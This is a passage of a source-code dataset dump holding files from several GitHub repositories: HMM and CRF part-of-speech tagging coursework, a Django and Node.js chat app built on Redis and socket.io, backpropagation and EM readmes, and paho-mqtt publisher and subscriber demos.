viterbi_df_out = pd.concat([viterbi_df_out,comparison_df],axis = 0)\n\n\n print(\"Accuracy: \",100 * (viterbi_df_out.iloc[:,0] == viterbi_df_out.iloc[:,1]).sum()/len(viterbi_df_out.iloc[:,1]))\n\n\n\t\t\n## Section 1.2\n## Question 8. Getting the test predictions based on tuned values of alpha and beta ############################\n\n##################### Getting the emission and transition tables based on the tuned values of alpha and beta ######\n### Getting the emission probability by handling zero probability values\nalpha = 0.1\n\n## Subtracting the 2 from vocab_list which has <start> and <end> tokens\nV = len(set(vocab_list)) - 2\nf = open(\"mr6rx-eprob-smoothed.txt\", \"w+\")\n\nemission_prob_df_alpha = pd.DataFrame(columns = columns_set_e, index = index_set_e)\n##Calculating the probabilities\nfor tags in set(tag_list):\n for vocab in set(vocab_list):\n if(tags not in ['START','END'] and vocab not in ['<start>','<end>']):\n p_xt_yt = (alpha + word_tag_counter[vocab,tags])/(dict_tags[tags] + V * alpha)\n emission_prob_df_alpha.loc[tags, vocab ] = p_xt_yt\n f.write(tags+','+ vocab+','+ str(p_xt_yt)+\"\\n\")\n \n \n### Getting the transition probability by handling zero probability values\nbeta = 0.1\nN = len(set(tag_list))\n#Creating a file of \nf = open(\"mr6rx-tprob-smoothed.txt\", \"w+\")\n\n\ntransition_prob_beta_df = pd.DataFrame(columns = columns_set_t, index = index_set_t)\nfor yt in set(tag_list):\n for yt_min1 in set(tag_list):\n if(yt != 'START' and yt_min1 != 'END'):\n p_yt_yt_min1 = (beta + tag_couple_counts[yt_min1,yt])/(dict_start_tag[yt_min1] + N * beta)\n \n transition_prob_beta_df.loc[yt_min1,yt] = p_yt_yt_min1\n ## Writing out the output\n f.write(yt_min1+','+ yt+','+ str(p_yt_yt_min1)+\"\\n\")\n \n \n### Converting the estimated probabilities into log space\ntransition_df = transition_prob_beta_df.astype(float).apply(lambda x: np.log(x), axis = 1)\nemission_df = emission_prob_df_alpha.astype(float).apply(lambda x: np.log(x), axis = 1)\n\n\n### Running the Viterbi algorithm on the test dataset\nviterbi_df_out = pd.DataFrame()\nf = open(\"mr6rx-viterbi-tuned.txt\", \"w+\")\n\n## Looping through each of the sentence in dev data\nfor sent_no, each_sent in enumerate(test_sentences):\n \n ##Calling the viterbi algorithm for the current line\n vit_out = viterbi_algorithm(transition_df,emission_df,each_sent)\n \n f.write(\" \".join([word+\"/\"+vit_out[value+1] for value,word in enumerate(test_pos[sent_no])]) + \"\\n\")\n\nf.close()"
},
{
"alpha_fraction": 0.5076184868812561,
"alphanum_fraction": 0.5126975178718567,
"avg_line_length": 32.761905670166016,
"blob_id": "c3dfe641425c979d7e40e4b5755ba8728c473ebc",
"content_id": "dfbf5ea3ae1c79e2136cc1b3a80987b29a90b674",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3544,
"license_type": "no_license",
"max_line_length": 84,
"num_lines": 105,
"path": "/crf.py",
"repo_name": "mramakrishnan-chwy/CS65001-005-Hidden-Markov-Models",
"src_encoding": "UTF-8",
"text": "from util import *\nimport sklearn_crfsuite as crfsuite\nfrom sklearn_crfsuite import metrics\n\nclass CRF(object):\n \n def __init__(self, trnfile, devfile):\n \n self.trn_text = load_data(trnfile)\n self.dev_text = load_data(devfile)\n #\n print(\"Extracting features on training data ...\")\n self.trn_feats, self.trn_tags = self.build_features(self.trn_text)\n print(\"Extracting features on dev data ...\")\n self.dev_feats, self.dev_tags = self.build_features(self.dev_text)\n #\n self.model, self.labels = None, None\n\n def build_features(self, text):\n feats, tags = [], []\n for sent in text:\n \n N = len(sent.tokens)\n sent_feats = []\n for i in range(N):\n word_feats = self.get_word_features(sent, i)\n sent_feats.append(word_feats)\n feats.append(sent_feats)\n tags.append(sent.tags)\n return (feats, tags)\n\n \n def train(self):\n print(\"Training CRF ...\")\n self.model = crfsuite.CRF(\n\t\t### Earlier algorithm = 'lbfgs'\n algorithm='ap',\n max_iterations=5)\n self.model.fit(self.trn_feats, self.trn_tags)\n \n trn_tags_pred = self.model.predict(self.trn_feats)\n self.eval(trn_tags_pred, self.trn_tags)\n dev_tags_pred = self.model.predict(self.dev_feats)\n self.eval(dev_tags_pred, self.dev_tags)\n\n\n def eval(self, pred_tags, gold_tags):\n if self.model is None:\n raise ValueError(\"No trained model\")\n print(self.model.classes_)\n print(\"Acc =\", metrics.flat_accuracy_score(pred_tags, gold_tags))\n\n \n def get_word_features(self, sent, i):\n \"\"\" Extract features with respect to time step i\n \"\"\"\n # the i-th token\n word_feats = {'tok':sent.tokens[i]}\n \n # TODO for question 1\n # the i-th tag\n ### Updating with tags\n #word_feats.update({'tags':sent.tags[i]})\n \n \n # TODO for question 2\n # add more features here\n ### Updating with extra features\n word_feats.update({'Frist_char':sent.tokens[i][0],\n 'First_two_char':sent.tokens[i][0:2],\n 'First_three_char':sent.tokens[i][0:3],\n 'First_char_upper': sent.tokens[i][0].isupper(),\n 'All_char_upper': sent.tokens[i].isupper(),\n \n 'Last_char':sent.tokens[i][-1],\n 'Last_two_char':sent.tokens[i][-3:-1],\n 'Last_three_char':sent.tokens[i][-4:-1]\n })\n \n ### Adding first and the last features\n \n ## Cast: First word\n ##If we do not have a previous word, we create a feature called 'Start word'\n if(i == 0):\n word_feats.update({'Prev_word':'<Start>'})\n else:\n word_feats.update({'Prev_word':sent.tokens[i-1]})\n \n ### Case: Last word\n \n ## If we have the last word, we create a feature called 'Last word'\n if(i == (len(sent.tokens)-1) ):\n word_feats.update({'Next_word': '<Last>'})\n else:\n word_feats.update({'Next_word': sent.tokens[i+1]})\n \n \n return word_feats\n\n\nif __name__ == '__main__':\n trnfile = \"trn-tweet.pos\"\n devfile = \"dev-tweet.pos\"\n crf = CRF(trnfile, devfile)\n crf.train()"
}
] | 4 |
gok03/slack_clone | https://github.com/gok03/slack_clone | d71f4fc6d99c0df1bca26b526890abad304affd1 | 47aab58898d29a0f0b98712b8775a5e84202c3a4 | 578044006b13b7aecf8716e19a960c7fc621c36f | refs/heads/master | 2021-06-05T19:28:16.897347 | 2016-08-21T06:06:02 | 2016-08-21T06:06:02 | 66,286,189 | 1 | 2 | null | null | null | null | null | [
{
"alpha_fraction": 0.6679118275642395,
"alphanum_fraction": 0.6727679967880249,
"avg_line_length": 33.33333206176758,
"blob_id": "7b7d9427482cd5db3c511152d0a5b051af3e97cd",
"content_id": "04ba90c941d89c936718cbc24512162d2bdefb62",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2677,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 78,
"path": "/core/views.py",
"repo_name": "gok03/slack_clone",
"src_encoding": "UTF-8",
"text": "from core.models import Comments, User\nfrom core.forms import *\nfrom django.shortcuts import render, render_to_response\nfrom django.http import HttpResponse, HttpResponseServerError, HttpResponseRedirect\nfrom django.views.decorators.csrf import csrf_exempt, csrf_protect\nfrom django.contrib.sessions.models import Session\nfrom django.contrib.auth.decorators import login_required\nfrom django.contrib.auth import logout\nfrom django.template import RequestContext\n \nimport redis\n \n@login_required\ndef home(request):\n #comments = Comments.objects.select_related().all()[0:100]\n #return render(request, 'index.html', locals())\n lst = Comments.objects.order_by().values('channel').distinct()\n return render_to_response('home.html',{ 'user': request.user ,'room' : lst})\n \n@csrf_exempt\ndef node_api(request):\n try:\n #Get User from sessionid\n session = Session.objects.get(session_key=request.POST.get('sessionid'))\n user_id = session.get_decoded().get('_auth_user_id')\n user = User.objects.get(id=user_id)\n \n #Create comment\n Comments.objects.create(user=user, text=request.POST.get('comment'), channel= request.POST.get('channel'))\n \n #Once comment has been created post it to the chat channel\n r = redis.StrictRedis(host='localhost', port=6379, db=0)\n r.publish('chat', request.POST.get('channel') +\"~\"+ user.username + ': ' + request.POST.get('comment'))\n \n return HttpResponse(\"Everything worked :)\")\n except Exception as e:\n return HttpResponseServerError(str(e))\n@csrf_protect\ndef register(request):\n if request.method == 'POST':\n form = RegistrationForm(request.POST)\n if form.is_valid():\n user = User.objects.create_user(\n username=form.cleaned_data['username'],\n password=form.cleaned_data['password1'],\n email=form.cleaned_data['email']\n )\n return HttpResponseRedirect('/register/success/')\n else:\n form = RegistrationForm()\n variables = RequestContext(request, {\n 'form': form\n })\n \n return render_to_response(\n 'registration/register.html',\n variables,\n )\n \ndef register_success(request):\n return render_to_response(\n 'registration/success.html',\n )\n \ndef logout_page(request):\n logout(request)\n return HttpResponseRedirect('/')\n \n@login_required\ndef homes(request):\n return render_to_response(\n 'home.html',\n { 'user': request.user }\n )\ndef channel(request, chatroom):\n comments = Comments.objects.filter(channel__contains = chatroom)[0:100]\n chat = chatroom\n return render(request, 'index.html', locals())"
},
{
"alpha_fraction": 0.5656949877738953,
"alphanum_fraction": 0.5792142152786255,
"avg_line_length": 31.438356399536133,
"blob_id": "436dae611a9bc1ba6fb1b34c9c250e092dfaf3e4",
"content_id": "86be0132065ec4eeb3652d49461d9c08f3f79d3d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 2367,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 73,
"path": "/nodejs/chat.js",
"repo_name": "gok03/slack_clone",
"src_encoding": "UTF-8",
"text": "ITS OK SLEEP PEACEFULLY\nI ll take care.. :)\n\n\n\n\n\nvar http = require('http'); //server req.\nvar connect = require('connect');\nvar app = connect().use(function(req, res){res.setHeader(\"Access-Control-Allow-Origin\", \"http://58019769.ngrok.io\");});\nvar server = http.createServer(app).listen(4000); //server config\nvar io = require('socket.io').listen(server); //socket.io .. a async network package.. read more about it in google\nvar cookie_reader = require('cookie'); // to access stored cookie .. i.e sessionid \nvar querystring = require('querystring'); // dontknoe .. ll come back after finfiding the full code\n \nvar redis = require('redis'); //database req.\nvar sub = redis.createClient(); //connection to redis db\n \n//Subscribe to the Redis chat channel\nsub.subscribe('chat'); // like collections in mogo..\n \n//Configure socket.io to store cookie set by Django\n\nio.sockets.on('connection', function (socket) {\n socket.on('create', function(room) {\n socket.join(room);\n });\n\n //Grab message from Redis and send to client \n //Client is sending message through socket.io\n socket.on('send_message', function (message) {\n var message1 = message.split(\"~\");\n var chnl = message1[0];\n message1.shift();\n console.log(message1);\n values = querystring.stringify({\n comment: message1.toString(),\n channel: chnl,\n });\n \n var options = {\n host: 'http://58019769.ngrok.io/',\n path: '/node_api',\n method: 'POST',\n headers: {\n 'Content-Type': 'application/x-www-form-urlencoded',\n 'Content-Length': values.length\n }\n };\n \n //Send message to Django server\n var req = http.request(options, function(res){\n res.setEncoding('utf8');\n \n //Print out error message\n res.on('data', function(message){\n if(message != 'Everything worked :)'){\n console.log('Message: ' + message);\n }\n });\n });\n \n req.write(values);\n req.end();\n });\n});\n\nsub.on('message', function(channel, message){\n var message1 = message.split(\"~\");\n var chnl = message1[0];\n message1.shift();\n io.sockets.in(chnl).emit('message', message1.toString());\n});"
},
{
"alpha_fraction": 0.7642276287078857,
"alphanum_fraction": 0.7845528721809387,
"avg_line_length": 29.875,
"blob_id": "fcaca8922c4724131b76f5aa870b0645c98f7db2",
"content_id": "f78af7ffccdbdcd9e05493c555d29af59c270fd7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 246,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 8,
"path": "/core/models.py",
"repo_name": "gok03/slack_clone",
"src_encoding": "UTF-8",
"text": "from django.db import models\nfrom django.contrib.auth.models import User\n\n# Create your models here.\nclass Comments(models.Model):\n\tuser = models.ForeignKey(User)\n\ttext = models.CharField(max_length=255)\n\tchannel = models.CharField(max_length=50)"
}
] | 3 |
ankit2saxena/MachineLearning | https://github.com/ankit2saxena/MachineLearning | 960613ff9b9ba28d32a768e3841c296cd552fac7 | bbca56dac82fa204f1f82cc0323e270f6100b9a2 | 56dbecb034bca937073b4cbea6c9b41f98213d9a | refs/heads/master | 2021-01-20T14:10:27.944724 | 2019-06-10T16:48:34 | 2019-06-10T16:48:34 | 82,746,462 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7857142686843872,
"alphanum_fraction": 0.8095238208770752,
"avg_line_length": 41,
"blob_id": "d8d2855849c21d01f99aca75f13d476ec8906080",
"content_id": "439757950afa639114370ec6a84b559eff431249",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 42,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 1,
"path": "/NeuralNetwork/README.txt",
"repo_name": "ankit2saxena/MachineLearning",
"src_encoding": "UTF-8",
"text": "1. Back propagation code for parity check\n"
},
{
"alpha_fraction": 0.7945205569267273,
"alphanum_fraction": 0.8082191944122314,
"avg_line_length": 23.33333396911621,
"blob_id": "b224645f1eeca8f0eed8efbd323fd4d55e3beb03",
"content_id": "0475ddfe70ec67ddd1c16aa44e69c9d6819b0aa8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 73,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 3,
"path": "/EM/README.txt",
"repo_name": "ankit2saxena/MachineLearning",
"src_encoding": "UTF-8",
"text": "EM Algorithm implementations.\n\n1. EM algorithm for Mixture of Gaussians.\n"
},
{
"alpha_fraction": 0.8064516186714172,
"alphanum_fraction": 0.8064516186714172,
"avg_line_length": 92,
"blob_id": "6d6fb047ff127666a6fb771854176f7f585bddff",
"content_id": "6c6407ab7061aa03a7161f1f676586850fd29da4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 186,
"license_type": "no_license",
"max_line_length": 116,
"num_lines": 2,
"path": "/EM/MixGaussian/README.txt",
"repo_name": "ankit2saxena/MachineLearning",
"src_encoding": "UTF-8",
"text": "To apply the mixture of Gaussian technique to one-dimensional data. \nThree sets of data are provided and we have to predict the number of Gaussians for each data set using EM algorithm.\n"
},
{
"alpha_fraction": 0.7076923251152039,
"alphanum_fraction": 0.7230769395828247,
"avg_line_length": 20.66666603088379,
"blob_id": "78484a3f0c6f44b58be2526d6c6fdadbd549559c",
"content_id": "7a1e9c1b534b9e53fca0de57be9fbcebcc6d4fbe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 65,
"license_type": "no_license",
"max_line_length": 32,
"num_lines": 3,
"path": "/kernels/README.md",
"repo_name": "ankit2saxena/MachineLearning",
"src_encoding": "UTF-8",
"text": "### Kernels for some projects:\n\n1. Customer Churn Rate (Telecom)\n"
},
{
"alpha_fraction": 0.4024505317211151,
"alphanum_fraction": 0.6908577084541321,
"avg_line_length": 23.113636016845703,
"blob_id": "b47a1502d9922e91739a3b2d93739931565aa08e",
"content_id": "e10b67e5749efb5f770952140a145ba2438f1127",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 1061,
"license_type": "no_license",
"max_line_length": 114,
"num_lines": 44,
"path": "/NeuralNetwork/BackPropagation/README.txt",
"repo_name": "ankit2saxena/MachineLearning",
"src_encoding": "UTF-8",
"text": "A two layer perceptron with the backpropagation algorithm has been implemented to solve the parity problem. \nThe desired output for the parity problem is 1 if an input pattern contains an odd number of 1's and 0 otherwise. \nThe learning procedure is stopped when an absolute error (difference) of 0.05 is reached for every input pattern.\n\nInput Layer has 4 input points, Hidden Layer has 4 neurons and the Output Layer has 1 neuron.\n\nInput Data:\n[0 0 0 0]\n[0 0 0 1]\n[0 0 1 0]\n[0 0 1 1]\n[0 1 0 0]\n[0 1 0 1]\n[0 1 1 0]\n[0 1 1 1]\n[1 0 0 0]\n[1 0 0 1]\n[1 0 1 0]\n[1 0 1 1]\n[1 1 0 0]\n[1 1 0 1]\n[1 1 1 0]\n[1 1 1 1]\n\nHidden Layer Bias\n[ 0.08680988 -0.44326123 -0.15096482 0.68955226]\n\nHidden Layer Weights\n[-0.99056229 -0.75686176 0.34149817 0.65170551]\n[-0.72658682 0.15018666 0.78264391 -0.58159576]\n[-0.62934356 -0.78324622 -0.56060501 0.95724757]\n[ 0.6233663 -0.65611797 0.6324495 -0.45185251]\n\nOutput Layer Bias\n[0] [0] [0] [0]\n\nOutput Layer Weights\n[-0.13659163]\n[ 0.88005964]\n[ 0.63529876]\n[-0.3277761 ]\n\nExpected Output\n[0 1 1 0 1 0 0 1 1 0 0 1 0 1 1 0]\n"
},
{
"alpha_fraction": 0.8285714387893677,
"alphanum_fraction": 0.8285714387893677,
"avg_line_length": 34,
"blob_id": "34d23e21eb87f74640a1bec1feaf74f0ffc2825a",
"content_id": "157575432391fa913a9a617242e2510f4b9fdb7e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 70,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 2,
"path": "/README.md",
"repo_name": "ankit2saxena/MachineLearning",
"src_encoding": "UTF-8",
"text": "# Machine Learning\nCode for Machine Learning algorithms and problems.\n"
},
{
"alpha_fraction": 0.5322098731994629,
"alphanum_fraction": 0.5509812235832214,
"avg_line_length": 32.92537307739258,
"blob_id": "5163e8a77db339480b8dde5bd7bcb62da9006c4d",
"content_id": "987f060dc3ddb6c4b7873b3e2ec0c379540b4cf9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4688,
"license_type": "no_license",
"max_line_length": 133,
"num_lines": 134,
"path": "/NeuralNetwork/BackPropagation/BackPropagation.py",
"repo_name": "ankit2saxena/MachineLearning",
"src_encoding": "UTF-8",
"text": "# -*- coding: utf-8 -*-\r\n\"\"\"\r\nCreated on Sun Apr 23 16:13:12 2017\r\n\r\n@author: Ankit\r\n\"\"\"\r\n\r\nimport itertools\r\nimport numpy as np\r\n\r\n#initialize input size\r\ninputs_n1 = 4\r\nhidden_n1 = 4\r\noutput_n1 = 1\r\nlearning_rate = 0.05\r\n\r\n#initialize input array\r\ninputs = []\r\n\r\nfor temp in list(itertools.combinations([1,0,1,0,1,0,1,0], 4)):\r\n a = []\r\n a.append(1)\r\n for e in temp:\r\n a.append(e)\r\n if a not in inputs:\r\n inputs.append(a)\r\ninputs = np.array(sorted(inputs))\r\n\r\n#expected output\r\noutputs_expected = [1 if sum(inputs[i])%2 == 0 else 0 for i in range(len(inputs))]\r\noutputs_expected = np.array(outputs_expected)\r\n \r\noutputs = {}\r\n\r\nclass NN:\r\n \r\n #initialize parameters\r\n eta = 0.05\r\n alpha = 0.5\r\n threshold_error = 0.05\r\n \r\n def __init__(self, i, h, hw, o, ow, eta):\r\n print \"\\nInside Constructor\"\r\n #assign random weights\r\n self.eta = eta\r\n self.inputs_n = i\r\n \r\n self.hidden_n = h\r\n self.hidden_weights = hw\r\n \r\n self.output_n = o\r\n self.output_weights = ow\r\n \r\n #activation function\r\n def sigmoid_calc(self, sum):\r\n return 1/(1 + np.exp(-sum))\r\n \r\n #derivative of activation function \r\n def sigmoid_derivative(self, sum):\r\n return np.exp(-sum)/((1 + np.exp(-sum))**2)\r\n \r\n #forward propagation \r\n def forward_unit(self, input_n):\r\n #print \"------Inside Forward Propagation Method\"\r\n \r\n #hidden_input is the input to th hidden layer\r\n self.hidden_input = np.dot(input_n, self.hidden_weights)\r\n \r\n #hidden_output is the output of hidden layer\r\n self.hidden_output = self.sigmoid_calc(self.hidden_input)\r\n \r\n #output_input is the input to the output layer\r\n self.output_input = np.dot(self.hidden_output, self.output_weights)\r\n #print \"Output is : \", self.output_input\r\n \r\n #predicted is the output of the output layer\r\n predicted = self.sigmoid_calc(self.output_input)\r\n return predicted\r\n \r\n def error_cal(self, inputs1, expected):\r\n #print \"----Inside Error Calculation Method\"\r\n \r\n self.actual = self.forward_unit(inputs1)\r\n return np.abs((expected - self.actual[:,0]))\r\n \r\n def backward_unit(self, expected, actual):\r\n #print \"--------Inside Backward Propagation Method\"\r\n \r\n #output layer: backward propagation\r\n self.output_delta = np.multiply(-(expected - actual[:,0]), self.sigmoid_derivative(self.output_input)[:,0])\r\n self.output_delta.shape = (16,1)\r\n \r\n #hidden layer: backward propagation\r\n self.hidden_delta = np.multiply(np.dot(self.output_delta, self.output_weights.T), self.sigmoid_derivative(self.hidden_input))\r\n \r\n def update_weights(self, input_n):\r\n #print \"----------Inside Update Weights Method\"\r\n \r\n self.hidden_weights -= (self.eta / (1 - self.alpha)) * np.dot(input_n.T, self.hidden_delta)\r\n self.output_weights -= (self.eta / (1 - self.alpha)) * np.dot(self.hidden_output.T, self.output_delta)\r\n \r\n def forward_backward(self, inputs, expected):\r\n print \"\\n--Inside Foward-Backward Method\"\r\n for epoch in range(0, 1000000):\r\n error = self.error_cal(inputs, expected) \r\n if(sum(error < self.threshold_error) == len(inputs)):\r\n print \"Final Hidden Bias and Weights: \\n\", self.hidden_weights\r\n print \"Final Output Weights: \\n\", self.output_weights\r\n print \"Actual Output: \\n\", self.actual\r\n print \"epoch: \", str(epoch+1), \"eta: \", self.eta, \", error: \", error\r\n break\r\n \r\n else:\r\n #print \"epoch: \", str(epoch+1), \"eta: \", self.eta\r\n self.backward_unit(expected, self.actual)\r\n self.update_weights(inputs)\r\n \r\nif __name__ == \"__main__\":\r\n \r\n print \"\\nInput: \\n\", inputs\r\n print \"\\nExpected Output: \\n\", outputs_expected\r\n \r\n while learning_rate <= 0.5:\r\n print \"******************learning rate: \", learning_rate, \" ******************\"\r\n np.random.seed(100)\r\n hw = np.random.uniform(-1, 1, (inputs_n1 + 1, hidden_n1))\r\n ow = np.random.uniform(-1, 1 ,(hidden_n1, output_n1))\r\n \r\n print \"\\nHidden Bias and Weights: \\n\", hw\r\n print \"\\nOutput Weights: \\n\", ow\r\n \r\n bp = NN(inputs_n1, hidden_n1, hw, output_n1, ow, learning_rate)\r\n bp.forward_backward(inputs, outputs_expected)\r\n learning_rate += 0.05\r\n "
}
] | 7 |
sidhantsarraf/MQTT-PROTOCOL | https://github.com/sidhantsarraf/MQTT-PROTOCOL | 4ff180e7c3ca2ef549b24d0812aad2a23663db5b | 41bdd10877f5bd17a19e283f22651c308e062ea5 | 7e3c6930e55bd060b4134d158746b2ac2d528a7f | refs/heads/master | 2023-06-06T05:55:35.749164 | 2021-06-27T08:59:35 | 2021-06-27T08:59:35 | 380,692,828 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.8145833611488342,
"alphanum_fraction": 0.8229166865348816,
"avg_line_length": 52.11111068725586,
"blob_id": "fe4456fa0d9ecee51863ea4a978cf5e4a8e5fed0",
"content_id": "3a286249d508629fea0b219b97fff28b43a66419",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 480,
"license_type": "no_license",
"max_line_length": 323,
"num_lines": 9,
"path": "/README.md",
"repo_name": "sidhantsarraf/MQTT-PROTOCOL",
"src_encoding": "UTF-8",
"text": "This is a simple working implementation of MQTT Protocol we have used hivemq as broker so plz login to hivemq and add id and password in the publisher and subscriber file. This project is simple demonstration of different Functionality available with MQTT such as clean session, keepAlive, QOS level Publish, Subscribe etc.\n\npaho-mqtt is virtual env for demo.so,activate virtual Environment\n\nSource paho-mqtt/bin/activate\n\npython3 Finalpublisher1.py\n\npython3 Finalsubscribe1.py\n \n"
},
{
"alpha_fraction": 0.7319722175598145,
"alphanum_fraction": 0.7558644413948059,
"avg_line_length": 33.35820770263672,
"blob_id": "847e305c241ad1f2f4140045f723f616dc954247",
"content_id": "bfd620eb7e85de15d0cba946d9709f15c58529e9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2302,
"license_type": "no_license",
"max_line_length": 131,
"num_lines": 67,
"path": "/Finalpublisher1.py",
"repo_name": "sidhantsarraf/MQTT-PROTOCOL",
"src_encoding": "UTF-8",
"text": "import paho.mqtt.client as mqtt\nimport time\nimport logging,sys\nbroker=\"PUT YOUR BROKER ADDRESS\"\nport= 8883\nID=\"Put you id\"\nPass=\"PUT YOUR PASSWORD\"\nconnected=False\nCLEAN_SESSION=True\nkeepalive=1200\nlogging.basicConfig(level=logging.DEBUG)\n\ndef on_disconnect(client, userdata, flags, rc=0):\n m=\"DisConnected flags \"+\"result code \"+str(rc)+\" client1 \"\n print(m)\n\ndef on_connect(client, userdata, flags, rc):\n\tif rc == 0:\n\t\tm=\"Connected result code \" +str(rc)+\" client1\"\n\t\tprint(m)\n\t\tglobal connected\n\t\tconnected=True\n\telse:\n\t\tprint(\"connection failed\")\ndef pub(client,topic,msg,qos,p_msg):\n logging.info(p_msg + msg+ \" topic= \"+topic +\" qos=\"+str(qos))\n client.publish(topic,msg,qos)\n\nconnected=False\nclient = mqtt.Client(\"MQTT\")\nclient.on_connect = on_connect\n\nclient.tls_set(tls_version=mqtt.ssl.PROTOCOL_TLS)\n\nclient.username_pw_set(ID, Pass)\n\nclient.connect(broker, port)\nclient.loop_start()\nwhile connected!=True:\n\tprint(\"Waiting\")\n\ttime.sleep(1)\ninp=input(\"Press Something to publish in channel my/test/topic to check whether client1 able to receive message\")\nmsg1=\"Message0\"\ntopic1=\"my/test/topic\"\nqos_p=0\npub(client,topic1,msg1,qos_p,\"published message \")\ninp=input(\"Press Something to publish in channel my/test/topic to check whether he is able to receive message without subscrition\")\nmsg1=\"Message1\"\npub(client,topic1,msg1,qos_p,\"published message \")\ninp=input(\"Press Something to publish in channel my/test/topic to check whether client1 able to receive message\")\nmsg2=\"Message2\"\npub(client,topic1,msg2,qos_p,\"published message \")\ninp=input(\"Press Something to publish in channel my/test/topic when client1 is not present\")\nmsg3=\"message3\"\npub(client,topic1,msg3,qos_p,\"client2 publishing while client1 disconnected \")\ninp=input(\"Press Something to publish in channel my/test/topic when client1 is present but not Subscribed\")\nmsg4=\"message4\"\npub(client,topic1,msg4,qos_p,\"published message msg4 \")\nqos_p=1\ninp=input(\"Press Something to publish in channel when client is not available with qos =1\")\nmsg5=\"message5\"\ntopic2=\"house/bulbs/bulb3\"\nlwm=\"Bulb1 Gone Offline\" # Last will message\nprint(\"Setting Last will message=\",lwm,\"topic is\",topic2 )\nclient.will_set(topic2,lwm,qos_p,retain=True)\npub(client,topic2,msg5,qos_p,\"publish msg5 while client1 disconnected \")\nclient.loop_stop()\n"
},
{
"alpha_fraction": 0.7539975643157959,
"alphanum_fraction": 0.7677326798439026,
"avg_line_length": 31.95945930480957,
"blob_id": "780600d8c0955649339b240423b8e339c03ecc12",
"content_id": "62485d12dd011ec2fa4bb4e107781b9757c4d4ce",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4878,
"license_type": "no_license",
"max_line_length": 151,
"num_lines": 148,
"path": "/Finalsubscribe1.py",
"repo_name": "sidhantsarraf/MQTT-PROTOCOL",
"src_encoding": "UTF-8",
"text": "import paho.mqtt.client as mqtt\nimport time\nimport logging,sys\nlogging.basicConfig(level=logging.DEBUG)\n\ndef on_disconnect(client, userdata, flags, rc=0):\n m=\"DisConnected flags \"+\"result code \"+str(rc)+\" client1 \"\n print(m)\n\ndef on_connect(client, userdata, flags, rc):\n\tif rc == 0:\n\t\tm=\"Connected result code \" +str(rc)+\" client1\"\n\t\tprint(m)\n\t\tglobal connected\n\t\tconnected=True\n\telse:\n\t\tprint(\"connection failed\")\ndef on_message(client, userdata, msg):\n\tglobal Messagerecieved\n\tMessagerecieved=True\n\tprint(\"Received message: \" + msg.topic + \" -> \" + msg.payload.decode(\"utf-8\"))\n\ndef sub(client,topic,qos,s_msg):\n logging.info(s_msg+\" topic= \"+topic +\" qos=\"+str(qos))\n client.subscribe(topic,qos)\n\nbroker=\"PUT YOUR BROKER ADDRESS\"\nport= 8883\nID=\"Put you id\"\nPass=\"PUT YOUR PASSWORD\"\nconnected=False\nCLEAN_SESSION=True\nkeepalive=1200\nclient = mqtt.Client(\"Python1\",clean_session=CLEAN_SESSION) \nclient.on_connect = on_connect\nclient.on_message = on_message\nclient.on_disconnect = on_disconnect\nclient.tls_set(tls_version=mqtt.ssl.PROTOCOL_TLS)\nclient.username_pw_set(ID, Pass)\nclient.connect(broker,port,keepalive)\nprint(\"Connecting client 1 with clean session set to \",CLEAN_SESSION)\nclient.loop_start()\nwhile connected!=True:\n\tprint(\"Waiting\")\n\ttime.sleep(1)\nprint (\"client1 is used to subscribe and client 2 to publish\")\nprint (\"Test1: Test if broker remembers subcription with non clean session \")\nprint (\"Test1: Test that Messages with QOS of 0 are not stored for client \")\nmsg1=\"message0\"\nqos_s=0\ntopic1=\"my/test/topic\"\nsub(client,topic1,qos_s,\"client1 subscribed\")\ninp=input(\"Press Something to Disconnect from server and reconnect with clean_session false:\")\nprint(\"disconnecting client1\")\nclient.disconnect()\nclient.loop_stop()\n\n\n\nprint(\"connecting client1 but not subscribing\")\nconnected=False\nclient = mqtt.Client(\"Python1\",clean_session=CLEAN_SESSION)\nclient.on_connect = on_connect\nclient.on_message = on_message\nclient.on_disconnect = on_disconnect\nclient.tls_set(tls_version=mqtt.ssl.PROTOCOL_TLS)\nclient.username_pw_set(ID, Pass)\nclient.connect(broker,port,keepalive)\nclient.loop_start() \nwhile connected!=True:\n\tprint(\"Waiting\")\n\ttime.sleep(1)\ninp=input(\"Waiting for publisher to publish something:\")\nclient.disconnect()\nclient.loop_stop()\nprint(\"Test1 Passed that as broker donot remembers subcription with non clean session\")\n\n\n\nCLEAN_SESSION=False\nprint(\"Connecting client 1 with clean session set to \",CLEAN_SESSION)\nclient = mqtt.Client(\"Python1\",clean_session=CLEAN_SESSION) #create new instance\nclient.on_connect = on_connect\nclient.on_message = on_message\nclient.on_disconnect = on_disconnect\nclient.tls_set(tls_version=mqtt.ssl.PROTOCOL_TLS)\nclient.username_pw_set(ID, Pass)\nclient.connect(broker,port,keepalive)\nclient.loop_start()\nwhile 